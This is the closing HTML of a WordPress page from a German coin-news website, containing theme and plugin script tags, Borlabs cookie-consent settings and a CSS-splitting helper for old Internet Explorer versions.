<script type='text/javascript' src='https://muenzenwoche.de/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","link":"https:\/\/muenzenwoche.de\/der-groesste-kunstsammler-der-welt-interessiert-sich-auch-fuer-muenzen\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"muenzenwoche.de","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["coinsweekly.com\/","gekkancoins.jp\/"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager-tracking"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}},"matomo-tag-manager-tracking":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"wB5WD5DV"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"jigsaw-planet": {"id": "jigsaw-planet","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","executeGlobalCodeBeforeUnblocking":"0"}},"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://muenzenwoche.de/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://muenzenwoche.de/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>